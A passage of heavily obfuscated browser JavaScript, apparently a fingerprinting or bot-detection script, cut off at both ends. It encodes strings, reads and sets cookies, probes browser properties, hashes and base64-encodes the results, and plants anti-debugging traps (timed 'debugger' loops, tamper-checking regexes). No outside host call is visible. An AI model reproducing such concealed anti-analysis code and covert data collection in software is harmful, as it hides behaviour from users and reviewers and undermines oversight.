_0x251b23,_0x3a8d84,_0x1b83c2;continue;case'\x31':_0x1b83c2=_0x4f6633[_0x101c('0xd', '\x78\x5e\x26\x69')];continue;case'\x32':var _0x78a8db,_0x3d632d,_0x46e5c2;continue;case'\x33':_0x3a8d84=0x0;continue;case'\x34':_0x251b23='';continue;case'\x35':while(_0x362584[_0x101c('0xe', '\x49\x5b\x77\x6c')](_0x3a8d84,_0x1b83c2)){var _0x3837e2=_0x101c('0xf', '\x32\x73\x56\x59')[_0x101c('0x10', '\x40\x35\x26\x45')]('\x7c'),_0x1a64db=0x0;while(!![]){switch(_0x3837e2[_0x1a64db++]){case'\x30':_0x251b23+=_0x5ea7d1[_0x101c('0x11', '\x40\x35\x26\x45')](_0x362584[_0x101c('0x12', '\x75\x67\x72\x73')](_0x46e5c2,0x3f));continue;case'\x31':_0x251b23+=_0x5ea7d1[_0x101c('0x13', '\x40\x21\x77\x58')](_0x362584[_0x101c('0x14', '\x40\x28\x5e\x6d')](_0x362584[_0x101c('0x15', '\x57\x43\x54\x33')](_0x362584[_0x101c('0x16', '\x6f\x79\x73\x5e')](_0x3d632d,0xf),0x2),_0x362584[_0x101c('0x17', '\x54\x71\x6f\x5d')](_0x362584[_0x101c('0x18', '\x4a\x44\x59\x6e')](_0x46e5c2,0xc0),0x6)));continue;case'\x32':_0x251b23+=_0x5ea7d1[_0x101c('0x19', '\x62\x4d\x69\x21')](_0x362584[_0x101c('0x1a', '\x42\x31\x59\x44')](_0x362584[_0x101c('0x1b', '\x70\x34\x65\x32')](_0x362584[_0x101c('0x1c', '\x49\x26\x61\x23')](_0x78a8db,0x3),0x4),_0x362584[_0x101c('0x1d', '\x65\x76\x61\x6d')](_0x362584[_0x101c('0x1e', '\x57\x43\x54\x33')](_0x3d632d,0xf0),0x4)));continue;case'\x33':_0x78a8db=_0x362584[_0x101c('0x1f', '\x50\x71\x33\x7a')](_0x4f6633[_0x101c('0x20', '\x4f\x33\x4a\x64')](_0x3a8d84++),0xff);continue;case'\x34':_0x3d632d=_0x4f6633[_0x101c('0x20', '\x4f\x33\x4a\x64')](_0x3a8d84++);continue;case'\x35':if(_0x362584[_0x101c('0x21', '\x70\x53\x7a\x24')](_0x3a8d84,_0x1b83c2)){_0x251b23+=_0x5ea7d1[_0x101c('0x22', '\x42\x31\x59\x44')](_0x362584[_0x101c('0x23', '\x5a\x4a\x71\x46')](_0x78a8db,0x2));_0x251b23+=_0x5ea7d1[_0x101c('0x24', '\x30\x6f\x50\x54')](_0x362584[_0x101c('0x25', '\x26\x21\x39\x44')](_0x362584[_0x101c('0x26', '\x70\x34\x65\x32')](_0x78a8db,0x3),0x4));_0x251b23+='\x3d\x3d';break;}continue;case'\x36':_0x46e5c2=_0x4f6633[_0x101c('0x27', '\x6f\x79\x73\x5e')](_0x3a8d84++);continue;case'\x37':_0x251b23+=_0x5ea7d1[_0x101c('0x28', '\x70\x53\x7a\x24')](_0x362584[_0x101c('0x29', '\x6a\x4c\x44\x40')](_0x78a8db,0x2));continue;case'\x38':if(_0x362584[_0x101c('0x2a', '\x5a\x4a\x71\x46')](_0x3a8d84,_0x1b83c2)){_0x251b23+=_0x5ea7d1[_0x101c('0x2b', '\x44\x5e\x46\x65')](_0x362584[_0x101c('0x2c', '\x33\x51\x65\x4b')](_0x78a8db,0x2));_0x251b23+=_0x5ea7d1[_0x101c('0x2d', '\x50\x71\x33\x7a')](_0x362584[_0x101c('0x2e', '\x53\x69\x65\x40')](_0x362584[_0x101c('0x2f', '\x70\x53\x7a\x24')](_0x362584[_0x101c('0x30', '\x47\x2a\x4a\x5e')](_0x78a8db,0x3),0x4),_0x362584[_0x101c('0x31', '\x39\x37\x5d\x57')](_0x362584[_0x101c('0x32', '\x44\x5e\x46\x65')](_0x3d632d,0xf0),0x4)));_0x251b23+=_0x5ea7d1[_0x101c('0x33', '\x56\x34\x4a\x53')](_0x362584[_0x101c('0x34', '\x50\x4b\x67\x55')](_0x362584[_0x101c('0x35', '\x2a\x4d\x45\x33')](_0x3d632d,0xf),0x2));_0x251b23+='\x3d';break;}continue;}break;}}continue;case'\x36':var _0x5ea7d1=_0x101c('0x36', '\x4a\x44\x59\x6e');continue;case'\x37':return _0x251b23;continue;}break;}}function _0x1e8af6(_0x1f12a3){var _0xca2f82=_0x14f847(this,function(){var _0x3f1b10=function(){return'\x64\x65\x76';},_0x11a942=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45ae1a=function(){var _0x2cd01f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2cd01f['\x74\x65\x73\x74'](_0x3f1b10['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d30bb=function(){var _0x1b915d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b915d['\x74\x65\x73\x74'](_0x11a942['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17cdaa=function(_0x5a4358){var _0x265e5c=~-0x1>>0x1+0xff%0x0;if(_0x5a4358['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x265e5c)){_0x45ae23(_0x5a4358);}};var _0x45ae23=function(_0x389284){var _0x4395bf=~-0x4>>0x1+0xff%0x0;if(_0x389284['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4395bf){_0x17cdaa(_0x389284);}};if(!_0x45ae1a()){if(!_0x5d30bb()){_0x17cdaa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x17cdaa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x17cdaa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xca2f82();return function(_0x14745d){_0x5d5839+=_0x14745d;return _0xcd0268[_0x101c('0x37', '\x70\x53\x7a\x24')](_0x1f12a3,_0x14745d);};}function _0x4db8bc(){var _0x2b46ae={'\x61\x49\x59':function _0x34be35(_0x3d4167){return _0x3d4167();},'\x62\x6b\x49':function _0x43f2cb(_0x4ada37,_0x265a70){return _0x4ada37<_0x265a70;},'\x7a\x73\x55':function _0x49f1e8(_0x4a77f6,_0x27ba82){return _0x4a77f6+_0x27ba82;}};var _0x2013b1=_0x101c('0x38', '\x32\x73\x56\x59')[_0x101c('0x39', '\x46\x64\x6c\x4e')]('\x7c'),_0x57feb3=0x0;while(!![]){switch(_0x2013b1[_0x57feb3++]){case'\x30':return _0xf2abf5;continue;case'\x31':var _0xf2abf5=new _0x5a09bf[_0x101c('0x3a', '\x5a\x4a\x71\x46')]();continue;case'\x32':var _0x24120d=new _0x5a09bf[_0x101c('0x3b', '\x40\x35\x26\x45')](_0x101c('0x3c', '\x50\x71\x33\x7a'));continue;case'\x33':_0x2b46ae[_0x101c('0x3d', '\x53\x69\x65\x40')](_0x21db3a);continue;case'\x34':for(var _0x1cb66a=0x0;_0x2b46ae[_0x101c('0x3e', '\x39\x6f\x4f\x59')](_0x1cb66a,_0xeb6986[_0x101c('0x3f', '\x49\x26\x61\x23')]);_0x1cb66a++){var _0x30f7db=_0xeb6986[_0x1cb66a][_0x101c('0x40', '\x32\x73\x56\x59')](0x0,_0xeb6986[_0x1cb66a][_0x101c('0x41', '\x40\x35\x26\x45')]('\x3d'));var _0xbfb407=_0xeb6986[_0x1cb66a][_0x101c('0x42', '\x75\x67\x72\x73')](_0x2b46ae[_0x101c('0x43', '\x26\x21\x39\x44')](_0xeb6986[_0x1cb66a][_0x101c('0x44', '\x75\x67\x72\x73')]('\x3d'),0x1),_0xeb6986[_0x1cb66a][_0x101c('0x45', '\x4e\x6e\x7a\x65')]);if(_0x24120d[_0x101c('0x46', '\x70\x53\x7a\x24')](_0x30f7db)){_0xf2abf5[_0xf2abf5[_0x101c('0x47', '\x6f\x79\x73\x5e')]]=_0xbfb407;}}continue;case'\x35':var _0xeb6986=_0x1d82be[_0x101c('0x48', '\x44\x5e\x46\x65')][_0x101c('0x49', '\x44\x5e\x46\x65')]('\x3b');continue;}break;}}function _0x4b6ed8(_0xd496b){var _0x334163={'\x4b\x48\x4a':function _0xde51e2(_0x49ce43,_0x1e0535){return _0x49ce43(_0x1e0535);},'\x57\x58\x71':function _0x3a7308(_0x115b42,_0x5f31c0){return _0x115b42<_0x5f31c0;},'\x72\x5a\x74':function _0x1c823f(_0x18c07d,_0x3ca0ed){return _0x18c07d+_0x3ca0ed;},'\x58\x45\x6f':function _0x4fef3e(_0x5ca130,_0x54a3ee){return _0x5ca130%_0x54a3ee;},'\x55\x6e\x6c':function _0x1637d4(_0x15efd8,_0x4ca820){return _0x15efd8+_0x4ca820;},'\x56\x6f\x79':function _0x411dbd(_0x6cb26f,_0x39a5a1){return _0x6cb26f+_0x39a5a1;},'\x75\x46\x57':function _0x592e3e(_0x2bdd73){return _0x2bdd73();},'\x75\x6a\x70':function _0x590641(_0x1cfd66,_0x342969){return _0x1cfd66+_0x342969;},'\x75\x6d\x44':function _0x181d8f(_0x42f136,_0x2711bf){return _0x42f136+_0x2711bf;},'\x5a\x7a\x50':function _0x192209(_0x8b9c7b,_0x3b8d85){return _0x8b9c7b+_0x3b8d85;},'\x42\x43\x43':function _0x564ab1(_0x10986a,_0x1e9711,_0x435174){return _0x10986a(_0x1e9711,_0x435174);},'\x48\x4d\x6b':function _0xed63fd(_0x20a083,_0x4117a2){return _0x20a083-_0x4117a2;},'\x79\x76\x5a':function _0x2c6670(_0x8c3029,_0x231cee){return _0x8c3029(_0x231cee);},'\x64\x52\x68':function _0x4cae64(_0x3ab8b0,_0x5b56a9){return _0x3ab8b0+_0x5b56a9;},'\x6d\x4f\x65':function _0x1d60c9(_0x5188e2,_0x145149,_0x197b98,_0xf2adc9){return _0x5188e2(_0x145149,_0x197b98,_0xf2adc9);},'\x65\x74\x45':function _0x2d1106(_0x1933e7){return _0x1933e7();}};var _0x2c49da=_0x101c('0x4a', '\x53\x69\x65\x40')[_0x101c('0x49', '\x44\x5e\x46\x65')]('\x7c'),_0x289872=0x0;while(!![]){switch(_0x2c49da[_0x289872++]){case'\x30':_0x01c1[_0x101c('0x4b', '\x4f\x33\x4a\x64')](_0x334163[_0x101c('0x4c', '\x46\x64\x6c\x4e')](btoa,_0xd496b));continue;case'\x31':for(var _0x13ba87=0x0;_0x334163[_0x101c('0x4d', '\x51\x5d\x42\x28')](_0x13ba87,_0x3e74ab[_0x101c('0x4e', '\x4a\x44\x59\x6e')]);_0x13ba87++){_0x5b0a4b+=_0x334163[_0x101c('0x4f', '\x54\x71\x6f\x5d')](_0x3e74ab[_0x101c('0x50', '\x50\x4b\x67\x55')](_0x13ba87),_0x2198ce[_0x101c('0x51', '\x5a\x4a\x71\x46')](_0x334163[_0x101c('0x52', '\x51\x5d\x42\x28')](_0x13ba87,_0x2198ce[_0x101c('0x53', '\x54\x71\x6f\x5d')])))[_0x101c('0x54', '\x35\x57\x64\x76')](0x10);}continue;case'\x32':while(--_0x38dc93){_0x24d1da=_0x334163[_0x101c('0x55', '\x30\x6f\x50\x54')](_0x24d1da[_0x101c('0x56', '\x28\x5a\x70\x69')](0x1),_0x24d1da[0x0]);}continue;case'\x33':var _0xbd0a9b='\xab\x54\x06\x20\x1e\x2e\xa7\xb0';var _0xf1dd9b=0x2;while(--_0xf1dd9b){_0xbd0a9b=_0xbd0a9b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbd0a9b[0x0];}var _0x22b2a4=_0xbd0a9b;var _0x887ebe=_0xbd0a9b['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x887ebe){_0x22b2a4=_0x22b2a4['\x73\x75\x62\x73\x74\x72'](0x1)+_0x22b2a4[0x0];}var _0x3e74ab=_0x101c('0x58', '\x58\xdc\x2f\x18\xa9\x1f\x6b\x0f');continue;case'\x34':var _0x475f15=0x6;continue;case'\x35':var _0xd1ef2d=new _0x5a09bf[_0x101c('0x59', '\x62\x4d\x69\x21')](_0x4506f5[_0x101c('0x45', '\x4e\x6e\x7a\x65')]);continue;case'\x36':while(--_0x475f15){_0x39cb3c=_0x334163[_0x101c('0x5a', '\x40\x35\x26\x45')](_0x39cb3c[_0x101c('0x5b', '\x49\x26\x61\x23')](0x1),_0x39cb3c[0x0]);}continue;case'\x37':var _0x2198ce=_0xd1ef2d[_0x101c('0x5c', '\x57\x43\x54\x33')]();continue;case'\x38':var _0x4be757;continue;case'\x39':_0x334163[_0x101c('0x5d', '\x2a\x4d\x45\x33')](_0x21db3a);continue;case'\x31\x30':_0x01c1[_0x101c('0x5e', '\x4a\x44\x59\x6e')]();continue;case'\x31\x31':var _0x5b0a4b='';continue;case'\x31\x32':_0x4be757=_0x334163[_0x101c('0x5f', '\x2a\x4d\x45\x33')](btoa,_0x334163[_0x101c('0x60', '\x6f\x5e\x5b\x51')](_0x334163[_0x101c('0x61', '\x33\x51\x65\x4b')](_0x334163[_0x101c('0x62', '\x54\x71\x6f\x5d')](_0x334163[_0x101c('0x63', '\x6f\x5e\x5b\x51')](_0x101c,_0x334163[_0x101c('0x64', '\x39\x6f\x4f\x59')](_0x01c1[_0x101c('0x53', '\x54\x71\x6f\x5d')],0x1),_0x3e74ab[_0x101c('0x65', '\x56\x34\x4a\x53')](0x0,0x5)),_0x101c('0x66', '\x6a\x4c\x44\x40')),_0x2198ce)+_0x101c('0x67', '\x50\x71\x33\x7a'),_0x5b0a4b));continue;case'\x31\x33':var _0x39cb3c=_0x101c('0x68', '\x50\x4b\x67\x55');continue;case'\x31\x34':for(var _0x13ba87=0x0;_0x334163[_0x101c('0x69', '\x30\x6f\x50\x54')](_0x13ba87,_0x4506f5[_0x101c('0x6a', '\x30\x6f\x50\x54')]);_0x13ba87++){_0xd1ef2d[_0x13ba87]=_0x334163[_0x101c('0x6b', '\x49\x5b\x77\x6c')](_0x4baa19,_0x334163[_0x101c('0x6c', '\x40\x35\x26\x45')](_0xd496b,_0x4506f5[_0x13ba87]));}continue;case'\x31\x35':_0x334163[_0x101c('0x6d', '\x26\x21\x39\x44')](_0x21db3a);continue;case'\x31\x36':_0x334163[_0x101c('0x6e', '\x70\x53\x7a\x24')](_0x1eba1c,_0x101c('0x6f', '\x6a\x4c\x44\x40'),_0x4be757,0x14);continue;case'\x31\x37':var _0x24d1da=_0x39cb3c;continue;case'\x31\x38':var _0x38dc93=_0x334163[_0x101c('0x70', '\x4f\x33\x4a\x64')](_0x39cb3c[_0x101c('0x4e', '\x4a\x44\x59\x6e')],0x4);continue;case'\x31\x39':var _0x4506f5=_0x334163[_0x101c('0x71', '\x65\x76\x61\x6d')](_0x4db8bc);continue;}break;}}function _0x4baa19(_0x741212){var _0x4faac7=0x0;for(var _0x2e86ad=0x0;_0xcd0268[_0x101c('0x72', '\x39\x6f\x4f\x59')](_0x2e86ad,_0x741212[_0x101c('0x3f', '\x49\x26\x61\x23')]);_0x2e86ad++){_0x4faac7+=_0x741212[_0x101c('0x73', '\x72\x79\x65\x4b')](_0x2e86ad);}_0xcd0268[_0x101c('0x74', '\x74\x56\x6b\x4b')](_0x21db3a);return _0x4faac7;}function _0x1eba1c(_0x322c6d,_0x1bf4f4,_0x57af59){var _0xc90844={'\x63\x6c\x64':function _0x563caa(_0x3b9052,_0x59efb0){return _0x3b9052+_0x59efb0;},'\x50\x65\x76':function _0x56633e(_0x1b473c,_0x9ba99){return _0x1b473c+_0x9ba99;},'\x4e\x6b\x41':function _0x5dbd5a(_0x4dc011,_0x260a61){return _0x4dc011-_0x260a61;},'\x52\x59\x43':function _0x19bf28(_0x485b6c,_0x1be77e){return _0x485b6c*_0x1be77e;},'\x6d\x43\x73':function _0x522fc6(_0x3d4042,_0x4f8401){return _0x3d4042+_0x4f8401;},'\x4e\x4f\x69':function _0x27afcb(_0x567e0a,_0xd41d93){return _0x567e0a+_0xd41d93;},'\x61\x61\x77':function _0x12d15b(_0xca92a,_0x1aa6fd){return _0xca92a+_0x1aa6fd;},'\x74\x48\x57':function _0xbe31dc(_0x1f1a0e,_0x4d8060){return _0x1f1a0e+_0x4d8060;}};var _0x7e07d1=_0x101c('0x75', '\x72\x79\x65\x4b')[_0x101c('0x76', '\x70\x53\x7a\x24')]('\x7c'),_0x5e35ad=0x0;while(!![]){switch(_0x7e07d1[_0x5e35ad++]){case'\x30':var _0x52acee=_0x101c('0x77', '\x39\x6f\x4f\x59');continue;case'\x31':while(--_0x11ae18){_0x52acee=_0xc90844[_0x101c('0x78', '\x70\x53\x7a\x24')](_0x52acee[_0x101c('0x79', '\x57\x43\x54\x33')](0x1),_0x52acee[0x0]);}continue;case'\x32':while(--_0x4b2f50){_0x71ee7c=_0xc90844[_0x101c('0x7a', '\x50\x71\x33\x7a')](_0x71ee7c[_0x101c('0x7b', '\x44\x5e\x46\x65')](0x1),_0x71ee7c[0x0]);}continue;case'\x33':var _0x71ee7c=_0x52acee;continue;case'\x34':var _0x11ae18=0x4;continue;case'\x35':var _0x4b2f50=_0xc90844[_0x101c('0x7c', '\x26\x21\x39\x44')](_0x52acee[_0x101c('0x7d', '\x78\x4f\x55\x41')],0x2);continue;case'\x36':var _0x152d94='';continue;case'\x37':if(_0x57af59){var _0x385e8b=new _0x5a09bf[_0x101c('0x7e', '\x47\x2a\x4a\x5e')]();_0x385e8b[_0x101c('0x7f', '\x37\x54\x4f\x6c')](_0x385e8b[_0x101c('0x80', '\x72\x79\x65\x4b')]()+_0xc90844[_0x101c('0x81', '\x42\x31\x59\x44')](_0x57af59,0x3e8));var _0x152d94=_0xc90844[_0x101c('0x82', '\x26\x21\x39\x44')](_0x101c('0x83', '\x35\x30\x58\x71'),_0x385e8b[_0x101c('0x84', '\x49\x5b\x77\x6c')]());}continue;case'\x38':_0x1d82be[_0x101c('0x85', '\x75\x67\x72\x73')]=_0xc90844[_0x101c('0x86', '\x58\x49\x31\x25')](_0xc90844[_0x101c('0x87', '\x42\x23\x63\x23')](_0xc90844[_0x101c('0x88', '\x78\x5e\x26\x69')](_0xc90844[_0x101c('0x89', '\x30\x6f\x50\x54')](_0x322c6d,'\x3d'),_0x1bf4f4),_0x152d94),_0x101c('0x8a', '\x75\x67\x72\x73'));continue;}break;}}function _0x5ae747(){function _0x4c6ec8(_0x2cd0b6){if(_0xcd0268[_0x101c('0x8b', '\x74\x56\x6b\x4b')](_0xcd0268[_0x101c('0x8c', '\x35\x30\x58\x71')]('',_0xcd0268[_0x101c('0x8d', '\x31\x47\x59\x5e')](_0x2cd0b6,_0x2cd0b6))[_0x101c('0x8e', '\x51\x5d\x42\x28')],0x1)||_0xcd0268[_0x101c('0x8f', '\x35\x57\x64\x76')](_0xcd0268[_0x101c('0x90', '\x39\x6f\x4f\x59')](_0x2cd0b6,0x14),0x0)){(function(){}[_0x101c('0x91', '\x50\x71\x33\x7a')](_0x101c('0x92', '\x46\x64\x6c\x4e'))());}else{(function(){}[_0x101c('0x93', '\x2a\x4d\x45\x33')](_0x101c('0x94', '\x78\x4f\x55\x41'))());}return _0xcd0268[_0x101c('0x95', '\x26\x21\x39\x44')](_0x4c6ec8,++_0x2cd0b6);}try{return _0xcd0268[_0x101c('0x96', '\x42\x31\x59\x44')](_0x4c6ec8,0x0);}catch(_0x203ecc){}};function _0x21db3a(){if(_0xcd0268[_0x101c('0x97', '\x31\x47\x59\x5e')](_0xcd0268[_0x101c('0x98', '\x54\x71\x6f\x5d')](new _0x5a09bf[_0x101c('0x99', '\x31\x47\x59\x5e')]()[_0x101c('0x9a', '\x47\x2a\x4a\x5e')](),_0x1fb44a),0x1f4)){_0xcd0268[_0x101c('0x9b', '\x78\x5e\x26\x69')](_0x5ae747);}}function _0x50f0d0(_0x1ca029){var _0x2d7ab9={'\x47\x6a\x51':function _0x3cad61(_0x17c7a1,_0x3f60ea){return _0x17c7a1<_0x3f60ea;},'\x50\x74\x4f':function _0x50024a(_0x160808,_0x3d1075){return _0x160808!==_0x3d1075;},'\x6c\x6b\x62':function _0x562a88(_0x4c79b1){return _0x4c79b1();},'\x50\x48\x4a':function _0x2733fa(_0x507f25,_0x3f34df){return _0x507f25(_0x3f34df);},'\x4a\x55\x72':function _0x1055df(_0x69a814,_0x40b5fa){return _0x69a814+_0x40b5fa;},'\x42\x47\x52':function _0x6e1285(_0x537b6c,_0x3b3bfd){return _0x537b6c(_0x3b3bfd);},'\x49\x56\x69':function _0x49f2c7(_0x27628b,_0x307a0a){return _0x27628b+_0x307a0a;},'\x45\x62\x5a':function _0x223cc3(_0x4b05f0,_0x468988){return _0x4b05f0(_0x468988);},'\x4e\x6c\x43':function _0x3596f3(_0x2a8c41,_0x2fd9c0){return _0x2a8c41+_0x2fd9c0;},'\x6b\x64\x59':function _0x3a4737(_0x3a617a){return _0x3a617a();},'\x73\x63\x64':function _0x91a0b1(_0x5643ef,_0x2356c2){return _0x5643ef===_0x2356c2;},'\x77\x47\x47':function _0x1cf410(_0x557cb5,_0x14ab0f){return _0x557cb5+_0x14ab0f;},'\x47\x42\x68':function _0x4f6c59(_0x10e152,_0x519140){return _0x10e152+_0x519140;},'\x6b\x4b\x42':function _0x344240(_0x49b86c,_0x59c575){return _0x49b86c+_0x59c575;},'\x5a\x79\x4f':function _0x450fb3(_0x59d9f7,_0x3234d2){return _0x59d9f7+_0x3234d2;},'\x6d\x6a\x6b':function _0xd53b13(_0x84f53a,_0x2abff5){return _0x84f53a(_0x2abff5);},'\x67\x6b\x72':function _0x346180(_0x369192,_0x14e3b3){return _0x369192===_0x14e3b3;},'\x75\x5a\x4f':function _0x5924b8(_0x38da1b,_0x44153c){return _0x38da1b>_0x44153c;},'\x68\x45\x65':function _0x3d07d6(_0x53d23e,_0xb3e4a6){return _0x53d23e(_0xb3e4a6);},'\x4a\x4f\x57':function _0xf338e3(_0x20b348,_0xf0b9d8){return _0x20b348(_0xf0b9d8);},'\x49\x71\x5a':function _0x360caf(_0x313b1c,_0xf1a9e0){return _0x313b1c+_0xf1a9e0;},'\x77\x4d\x73':function _0x309b7e(_0x13edd6,_0xc5d6a2){return _0x13edd6==_0xc5d6a2;},'\x55\x4f\x63':function _0x97210a(_0x1e3210,_0x2aaf2e){return _0x1e3210(_0x2aaf2e);},'\x5a\x65\x4b':function _0x52d88e(_0x3dd88e,_0x559655){return _0x3dd88e(_0x559655);},'\x6a\x59\x48':function _0x41d59b(_0x4a1628,_0x5bcc96){return _0x4a1628+_0x5bcc96;},'\x79\x77\x6d':function _0x2abaac(_0x24d64d,_0x15b985){return _0x24d64d===_0x15b985;},'\x55\x74\x74':function _0x1e3840(_0x11877a,_0x504f9e){return _0x11877a(_0x504f9e);},'\x77\x62\x55':function _0x4b658f(_0x174a70,_0x328038){return _0x174a70+_0x328038;},'\x73\x69\x71':function _0x4836dc(_0x3a4c70,_0x4c9893){return _0x3a4c70+_0x4c9893;},'\x53\x71\x41':function _0x347f62(_0x5ca530,_0xa78988){return _0x5ca530(_0xa78988);},'\x55\x7a\x73':function _0x50b2c8(_0x1d5176,_0x56bcba){return _0x1d5176+_0x56bcba;},'\x61\x42\x61':function _0x1a97ff(_0x57cbad,_0xcbcf7c){return _0x57cbad<_0xcbcf7c;}};var _0x51921c=_0x101c('0x9c', '\x54\x71\x6f\x5d')[_0x101c('0x9d', '\x72\x79\x65\x4b')]('\x7c'),_0x1d0cb4=0x0;while(!![]){switch(_0x51921c[_0x1d0cb4++]){case'\x30':for(var _0x32fad6=0x0;_0x2d7ab9[_0x101c('0x9e', '\x78\x5e\x26\x69')](_0x32fad6,_0x1ca029[_0x101c('0x9f', '\x53\x69\x65\x40')]);_0x32fad6++){var _0x2230dc=_0x1ca029[_0x32fad6][0x0];var _0x1cb66c=_0x1ca029[_0x32fad6][0x2];switch(_0x1ca029[_0x32fad6][0x1]){case _0x101c('0xa0', '\x49\x26\x61\x23'):try{if(_0x2d7ab9[_0x101c('0xa1', '\x33\x51\x65\x4b')](typeof _0x2d7ab9[_0x101c('0xa2', '\x62\x4d\x69\x21')](_0x1cb66c),_0x101c('0xa3', '\x2a\x4d\x45\x33'))){_0x589cc6[_0x589cc6[_0x101c('0xa4', '\x56\x34\x4a\x53')]]=_0x2d7ab9[_0x101c('0xa5', '\x4a\x44\x59\x6e')](_0x4918ef,_0x2d7ab9[_0x101c('0xa6', '\x78\x4f\x55\x41')](_0x2230dc,_0x101c('0xa7', '\x33\x51\x65\x4b')));}else{_0x589cc6[_0x589cc6[_0x101c('0xa8', '\x35\x57\x64\x76')]]=_0x2d7ab9[_0x101c('0xa9', '\x40\x35\x26\x45')](_0x4918ef,_0x2d7ab9[_0x101c('0xaa', '\x5a\x4a\x71\x46')](_0x2230dc,_0x101c('0xab', '\x5e\x34\x58\x67')));}}catch(_0x5a17ac){_0x589cc6[_0x589cc6[_0x101c('0xac', '\x40\x35\x26\x45')]]=_0x2d7ab9[_0x101c('0xad', '\x46\x64\x6c\x4e')](_0x4918ef,_0x2d7ab9[_0x101c('0xae', '\x42\x23\x4e\x40')](_0x2230dc,_0x101c('0xaf', '\x42\x31\x59\x44')));}break;case _0x101c('0xb0', '\x70\x53\x7a\x24'):try{try{_0x1ec63f=_0x2d7ab9[_0x101c('0xb1', '\x79\x65\x34\x79')](_0x1cb66c);if(_0x2d7ab9[_0x101c('0xb2', '\x5a\x4a\x71\x46')](typeof _0x1ec63f,_0x101c('0xb3', '\x35\x57\x64\x76'))){_0x589cc6[_0x589cc6[_0x101c('0xb4', '\x58\x49\x31\x25')]]=_0x2d7ab9[_0x101c('0xb5', '\x4e\x6e\x7a\x65')](_0x4918ef,_0x2d7ab9[_0x101c('0xb6', '\x35\x30\x58\x71')](_0x2230dc,_0x101c('0xb7', '\x32\x73\x56\x59')));}else if(_0x2d7ab9[_0x101c('0xb8', '\x31\x47\x59\x5e')](_0x1ec63f,null)){_0x589cc6[_0x589cc6[_0x101c('0xb9', '\x31\x47\x59\x5e')]]=_0x2d7ab9[_0x101c('0xba', '\x62\x4d\x69\x21')](_0x4918ef,_0x2d7ab9[_0x101c('0xbb', '\x56\x34\x4a\x53')](_0x2230dc,_0x101c('0xbc', '\x78\x5e\x26\x69')));}else{_0x589cc6[_0x589cc6[_0x101c('0xbd', '\x50\x71\x33\x7a')]]=_0x2d7ab9[_0x101c('0xbe', '\x54\x71\x6f\x5d')](_0x4918ef,_0x2d7ab9[_0x101c('0xbf', '\x42\x23\x63\x23')](_0x2d7ab9[_0x101c('0xc0', '\x70\x53\x7a\x24')](_0x2230dc,'\x3d'),_0x1ec63f[_0x101c('0xc1', '\x78\x4f\x55\x41')]()));}}catch(_0x109964){_0x589cc6[_0x589cc6[_0x101c('0xc2', '\x34\x56\x6f\x68')]]=_0x4918ef(_0x2d7ab9[_0x101c('0xc3', '\x65\x76\x61\x6d')](_0x2230dc,_0x101c('0xc4', '\x5a\x4a\x71\x46')));break;}break;}catch(_0x2d857c){_0x589cc6[_0x589cc6[_0x101c('0xc5', '\x39\x37\x5d\x57')]]=_0x2d7ab9[_0x101c('0xc6', '\x35\x57\x64\x76')](_0x4918ef,_0x2d7ab9[_0x101c('0xc7', '\x31\x47\x59\x5e')](_0x2d7ab9[_0x101c('0xc8', '\x79\x65\x34\x79')](_0x2230dc,'\x3d'),_0x2d857c));}break;case _0x101c('0xc9', '\x40\x28\x5e\x6d'):try{var _0x3fbfff=_0x101c('0xca', '\x47\x2a\x4a\x5e')[_0x101c('0xcb', '\x32\x73\x56\x59')]('\x7c'),_0x66be31=0x0;while(!![]){switch(_0x3fbfff[_0x66be31++]){case'\x30':for(var _0x5cd355=0x0;_0x2d7ab9[_0x101c('0xcc', '\x31\x47\x59\x5e')](_0x5cd355,_0x111b44[_0x101c('0xcd', '\x31\x47\x59\x5e')][_0x101c('0x4e', '\x4a\x44\x59\x6e')]);_0x5cd355++){var _0x18f09e=_0x101c('0xce', '\x31\x47\x59\x5e')[_0x101c('0xcf', '\x49\x5b\x77\x6c')]('\x7c'),_0x3423fe=0x0;while(!![]){switch(_0x18f09e[_0x3423fe++]){case'\x30':var _0x154b9a=_0x101c('0xd0', '\x42\x31\x59\x44');continue;case'\x31':if(_0x2d7ab9[_0x101c('0xd1', '\x65\x76\x61\x6d')](_0x2c8da2[_0x101c('0xd2', '\x30\x6f\x50\x54')](_0x154b9a),0x0)){_0x2c8da2[_0x101c('0xd3', '\x39\x6f\x4f\x59')](_0x154b9a);}continue;case'\x32':if(_0x2d7ab9[_0x101c('0xd4', '\x5a\x4a\x71\x46')](typeof _0x5d0e58,_0x101c('0xd5', '\x79\x65\x34\x79'))){_0x154b9a=_0x101c('0xd6', '\x53\x69\x65\x40');}else if(_0x2d7ab9[_0x101c('0xd7', '\x28\x5a\x70\x69')](_0x5d0e58[_0x101c('0xd8', '\x6f\x5e\x5b\x51')]('\x2e')[_0x101c('0xa4', '\x56\x34\x4a\x53')],0x1)){_0x154b9a=_0x5d0e58[_0x101c('0xd9', '\x6a\x4c\x44\x40')]('\x2e')[_0x101c('0xda', '\x42\x23\x4e\x40')]();}continue;case'\x33':if(_0x2d7ab9[_0x101c('0xdb', '\x40\x21\x77\x58')](typeof _0x111b44[_0x101c('0xdc', '\x70\x53\x7a\x24')][_0x5cd355],_0x101c('0xdd', '\x4e\x6e\x7a\x65'))){_0x589cc6[_0x589cc6[_0x101c('0xde', '\x32\x73\x56\x59')]]=_0x2d7ab9[_0x101c('0xdf', '\x5a\x4a\x71\x46')](_0x4918ef,_0x101c('0xe0', '\x2a\x4d\x45\x33'));break;}continue;case'\x34':var _0x5d0e58=_0x111b44[_0x101c('0xe1', '\x50\x71\x33\x7a')][_0x5cd355][_0x101c('0xe2', 